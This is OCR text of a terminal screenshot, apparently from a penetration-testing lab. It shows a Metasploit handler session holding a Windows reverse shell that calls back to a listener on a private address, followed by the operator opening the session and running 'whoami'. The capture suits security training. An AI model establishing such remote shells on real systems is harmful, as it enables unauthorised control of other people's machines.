 slingshot@slingshot: ~
File Edit View Search Terminal Help
Id  Name  Type               Information            Connection
--  ----  ----               -----------            ----------
1         shell x86/windows  Shell Banner: Microsof  192.168.111.128:8080 ->
t Windows [Version 10.  192.168.111.1:55303  (
0.19045.4355] (c) Micr  192.168.111.1)
osoft Corp...
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Users\TOSHIBA\Downloads>
-----
C:\Users\TOSHIBA\Downloads>whoami
whoami
desktop-c9j79dk\toshiba
C:\Users\TOSHIBA\Downloads>